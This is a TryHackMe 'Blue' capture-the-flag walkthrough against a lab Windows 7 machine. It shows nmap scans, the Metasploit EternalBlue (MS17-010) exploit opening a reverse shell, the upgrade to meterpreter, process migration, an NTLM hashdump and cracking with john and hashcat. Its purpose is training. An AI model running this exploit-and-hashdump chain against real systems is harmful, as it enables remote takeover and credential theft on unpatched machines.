TryHackMe - Blue

Blue is a windows machine. The famous of the vulnerability issue in the machine is Eternal Blue.
Task 1 Recon
Network scanning nmap nmap -sC -sV -T4 -A -oN blue-nmap 10.10.172.76
# Nmap 7.80 scan initiated Fri May 22 19:24:53 2020 as: nmap -sC -sV -T4 -A -oN blue-nmap 10.10.172.76
Nmap scan report for 10.10.172.76
Host is up (0.23s latency).
Not shown: 992 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open tcpwrapped
|_ssl-date: 2020-05-22T12:38:29+00:00; +11m52s from scanner time.
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=5/22%OT=135%CT=1%CU=43793%PV=Y%DS=2%DC=T%G=Y%TM=5EC7C5
OS:39%P=x86_64-pc-linux-gnu)SEQ(SP=108%GCD=1%ISR=10B%TI=I%CI=I%II=I%SS=S%TS
OS:=7)OPS(O1=M508NW8ST11%O2=M508NW8ST11%O3=M508NW8NNT11%O4=M508NW8ST11%O5=M
OS:508NW8ST11%O6=M508ST11)WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=20
OS:00)ECN(R=Y%DF=Y%T=80%W=2000%O=M508NW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A=
OS:S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y
OS:%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD
OS:=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0
OS:%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1
OS:(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI
OS:=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1h26m52s, deviation: 2h30m00s, median: 11m51s
|_nbstat: NetBIOS name: JON-PC, NetBIOS user: <unknown>, NetBIOS MAC: 02:e4:9f:e4:b4:b6 (unknown)
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: Jon-PC
| NetBIOS computer name: JON-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2020-05-22T07:38:14-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-05-22T12:38:14
|_ start_date: 2020-05-22T12:34:42
TRACEROUTE (using port 143/tcp)
HOP RTT ADDRESS
1 298.66 ms 10.9.0.1
2 298.60 ms 10.10.172.76
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri May 22 19:27:37 2020 -- 1 IP address (1 host up) scanned in 163.96 seconds
#2.How many ports are open with a port number under 1000?
Hint : Near the top of the nmap output: PORT STATE SERVICE
ANS: 3
#3 What is this machine vulnerable to? (Answer in the form of: ms??-???, ex: ms08-067)
Hint: Revealed by the ShadowBrokers, exploits an issue within SMBv1 nmap using --script vulns nmap -sC -sV -script vuln 10.10.172.76
twseptian@twsterlab:~/THM/rooms$ sudo nmap -sC -sV -script vuln 10.10.172.76
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-22 19:30 WIB
Nmap scan report for 10.10.172.76
Host is up (0.25s latency).
Not shown: 992 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
3389/tcp open ssl/ms-wbt-server?
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| rdp-vuln-ms12-020:
| VULNERABLE:
| MS12-020 Remote Desktop Protocol Denial Of Service Vulnerability
| State: VULNERABLE
| IDs: CVE:CVE-2012-0152
| Risk factor: Medium CVSSv2: 4.3 (MEDIUM) (AV:N/AC:M/Au:N/C:N/I:N/A:P)
| Remote Desktop Protocol vulnerability that could allow remote attackers to cause a denial of service.
|
| Disclosure date: 2012-03-13
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0152
| http://technet.microsoft.com/en-us/security/bulletin/ms12-020
|
| MS12-020 Remote Desktop Protocol Remote Code Execution Vulnerability
| State: VULNERABLE
| IDs: CVE:CVE-2012-0002
| Risk factor: High CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
| Remote Desktop Protocol vulnerability that could allow remote attackers to execute arbitrary code on the targeted system.
|
| Disclosure date: 2012-03-13
| References:
| http://technet.microsoft.com/en-us/security/bulletin/ms12-020
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0002
|_sslv2-drown:
49152/tcp open msrpc Microsoft Windows RPC
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
49153/tcp open msrpc Microsoft Windows RPC
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
49154/tcp open msrpc Microsoft Windows RPC
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
49157/tcp open msrpc Microsoft Windows RPC
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 155.07 seconds
some of information regarding the vulnerabilities are showed about smb-vuln-ms17-010 and we can scanning using nmap about details about
the vulnerability from target
# Nmap 7.80 scan initiated Fri May 22 19:35:35 2020 as: nmap -sV -sC --script smb-vuln-ms17-010 -oN blue.nmap 10.10.172.76
Nmap scan report for 10.10.172.76
Host is up (0.37s latency).
Not shown: 992 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ssl/ms-wbt-server?
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri May 22 19:37:22 2020 -- 1 IP address (1 host up) scanned in 106.71 seconds
ANS: ms17-010
Task 2 Gain Access
#2 Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/……..)

some of the information regarding the vulnerability from exploitdb, and we can access in https://www.exploit-db.com/exploits/42315
open msfconsole and we can use exploit/windows/smb/ms17_010_eternalblue
msf5 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
msf5 >
ANS: exploit/windows/smb/ms17_010_eternalblue
#3 Show options and set the one required value. What is the name of this value? (All caps for submission)
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.172.76
rhosts => 10.10.172.76
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.172.76 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.9.19.3:4444
[*] 10.10.172.76:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.172.76:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.172.76:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.172.76:445 - Connecting to target for exploitation.
[+] 10.10.172.76:445 - Connection established for exploitation.
[+] 10.10.172.76:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.172.76:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.172.76:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.172.76:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.172.76:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.172.76:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.172.76:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.172.76:445 - Sending all but last fragment of exploit packet
[*] 10.10.172.76:445 - Starting non-paged pool grooming
[+] 10.10.172.76:445 - Sending SMBv2 buffers
[+] 10.10.172.76:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.172.76:445 - Sending final SMBv2 buffers.
[*] 10.10.172.76:445 - Sending last fragment of exploit packet!
[*] 10.10.172.76:445 - Receiving response from exploit packet
[+] 10.10.172.76:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.172.76:445 - Sending egg to corrupted connection.
[*] 10.10.172.76:445 - Triggering free of corrupted buffer.
[-] 10.10.172.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.172.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.172.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.172.76:445 - Connecting to target for exploitation.
[+] 10.10.172.76:445 - Connection established for exploitation.
[+] 10.10.172.76:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.172.76:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.172.76:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.172.76:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.172.76:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.172.76:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.172.76:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.172.76:445 - Sending all but last fragment of exploit packet
[*] 10.10.172.76:445 - Starting non-paged pool grooming
[+] 10.10.172.76:445 - Sending SMBv2 buffers
[+] 10.10.172.76:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.172.76:445 - Sending final SMBv2 buffers.
[*] 10.10.172.76:445 - Sending last fragment of exploit packet!
[*] 10.10.172.76:445 - Receiving response from exploit packet
[+] 10.10.172.76:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.172.76:445 - Sending egg to corrupted connection.
[*] 10.10.172.76:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.9.19.3:4444 -> 10.10.172.76:49207) at 2020-05-22 19:51:18 +0700
[+] 10.10.172.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.172.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.172.76:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Task 3 Escalate
#1 If you haven’t already, background the previously gained shell (CTRL + Z). Research online how to convert a shell to meterpreter shell in metasploit. What is the name of the post module we will use? (Exact path, similar to the exploit we previously selected)
Hint: Google this: shell_to_meterpreter
msf5 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) >
ANS: post/multi/manage/shell_to_meterpreter
#2 Select this (use MODULE_PATH). Show options, what option are we required to change? (All caps for answer)
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Microsoft Windows [Version 6.1.7601] 10.9.19.3:4444 -> 10.10.59.111:49169 (10.10.59.111)
msf5 post(multi/manage/shell_to_meterpreter) >
ANS: SESSION
#3 Set the required option, you may need to list all of the sessions to find your target here.
Hint: sessions -l
Output
msf5 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Microsoft Windows [Version 6.1.7601] 10.9.19.3:4444 -> 10.10.59.111:49169 (10.10.59.111)
msf5 post(multi/manage/shell_to_meterpreter) >
#4 Run! If this doesn’t work, try completing the exploit from the previous task once more.
Hint: Command: run (or exploit)
msf5 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf5 post(multi/manage/shell_to_meterpreter) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.9.19.3:4433
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (176195 bytes) to 10.10.59.111
[*] Meterpreter session 2 opened (10.9.19.3:4433 -> 10.10.59.111:49197) at 2020-06-14 14:49:22 +0700
[*] Stopping exploit/multi/handler
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Microsoft Windows [Version 6.1.7601] 10.9.19.3:4444 -> 10.10.59.111:49169 (10.10.59.111)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ JON-PC 10.9.19.3:4433 -> 10.10.59.111:49197 (10.10.59.111)
#5 Once the meterpreter shell conversion completes, select that session for use.
Hint: sessions SESSION_NUMBER
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
#6 Verify that we have escalated to NT AUTHORITY\SYSTEM. Run getsystem to confirm this. Feel free to open a dos shell via the command ‘shell’ and run ‘whoami’. This should return that we are indeed system. Background this shell afterwards and select our meterpreter session for usage again.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
meterpreter > shell
Process 908 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
#7 List all of the processes running via the ‘ps’ command. Just because we are system doesn’t mean our process is. Find a process towards the bottom of this list that is running at NT AUTHORITY\SYSTEM and write down the process id (far left column).
C:\Windows\system32>^Z
Background channel 1? [y/N] y
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
484 716 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
488 668 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
528 716 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
572 564 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
620 564 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
628 612 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
668 612 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
716 620 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
724 620 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
732 620 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
844 716 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
908 1560 cmd.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\cmd.exe
912 716 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
960 716 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1124 716 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1228 716 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1352 716 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1388 716 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1452 716 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1528 716 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Xentools\LiteAgent.exe
1560 2404 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe
1648 572 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
1664 716 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1680 716 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1880 716 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
1988 716 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2096 844 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.exe
2196 572 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2204 1352 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
2404 2316 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2592 716 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2664 716 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
2704 716 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
2828 716 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchIndexer.exe
3032 572 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
meterpreter >
#8 Migrate to this process using the ‘migrate PROCESS_ID’ command where the process id is the one you just wrote down in the previous step. This may take several attempts, migrating processes is not very stable. If this fails, you may need to re-run the conversion process or reboot the machine and start once again. If this happens, try a different process next time.
we used pid:484
484 716 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
meterpreter > migrate
Usage: migrate <<pid> | -P <pid> | -N <name>> [-t timeout]
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
meterpreter > migrate 484
[*] Migrating from 1560 to 484...
[*] Migration completed successfully.
Task 4 Cracking
#7 Within our elevated meterpreter shell, run the command ‘hashdump’. This will dump all of the passwords on the machine as long as we have the correct privileges to do so. What is the name of the non-default user?
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >
ANS: Jon
#8 Copy this password hash to a file and research how to crack it. What is the cracked password?
Hint: This password can be found within the rockyou.txt wordlist
save this to hash-crack.txt
Administrator:31d6cfe0d16ae931b73c59d7e0c089c0
Guest:31d6cfe0d16ae931b73c59d7e0c089c0
Jon:ffb43f0de35be4d9917ac0cc8ad57f8d
and run john
╭─twseptian@twsterlab ~/lab/THM/rooms/blue
╰─$ sudo john --format=nt -w=/usr/share/wordlists/rockyou.txt hash-crack.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (NT [MD4 256/256 AVX2 8x3])
Remaining 1 password hash
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
alqfna22 (Jon)
1g 0:00:00:00 DONE (2020-06-14 15:10) 1.408g/s 14366Kp/s 14366Kc/s 14366KC/s alr19882006..alpusidi
Warning: passwords printed above might not be all those cracked
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed
or hashcat
root@twsterlab:/twseptian/TryHackMe/rooms/blue# cat hash-for-crack.txt
31d6cfe0d16ae931b73c59d7e0c089c0
31d6cfe0d16ae931b73c59d7e0c089c0
ffb43f0de35be4d9917ac0cc8ad57f8d
root@twsterlab:/twseptian/TryHackMe/rooms/blue# hashcat -m 1000 -a 0 -o winpass.txt --force hash-for-crack.txt /usr/share/wordlists/rockyou.txt
root@twsterlab:/twseptian/TryHackMe/rooms/blue# cat winpass.txt
31d6cfe0d16ae931b73c59d7e0c089c0:
ffb43f0de35be4d9917ac0cc8ad57f8d:alqfna22
ANS: alqfna22
Task 5 Find flags
Flag path
C:\Windows\system32>cd C:\
cd C:\
C:\>dir /b/s *flag*.txt
dir /b/s *flag*.txt
C:\flag1.txt
C:\Users\Jon\Documents\flag3.txt
C:\Windows\System32\config\flag2.txt
#1 Flag1?
(Only submit the flag contents {CONTENTS})
Hint: Can you C it?
C:\>type C:\flag1.txt
type C:\flag1.txt
flag{access_the_machine}
ANS: access_the_machine
#2 Flag2?
*Errata: Windows really doesn’t like the location of this flag and can occasionally delete it. It may be necessary in some cases to terminate/restart the machine and rerun the exploit to find this flag. This relatively rare, however, it can happen.
Hint: I wish I wrote down where I kept my password. Luckily it’s still stored here on Windows.
C:\>type C:\Windows\System32\config\flag2.txt
type C:\Windows\System32\config\flag2.txt
flag{sam_database_elevated_access}
ANS: sam_database_elevated_access
#3 flag3?
Hint: You’ll need to have elevated privileges to access this flag.
C:\>type C:\Users\Jon\Documents\flag3.txt
type C:\Users\Jon\Documents\flag3.txt
flag{admin_documents_can_be_valuable}
C:\>
ANS: admin_documents_can_be_valuable
References:
- Hashcat - https://samsclass.info/123/proj10/px16-hashcat-win.htm
- John The riper - https://medium.com/@petergombos/lm-ntlm-net-ntlmv2-oh-my-a9b235c58ed4

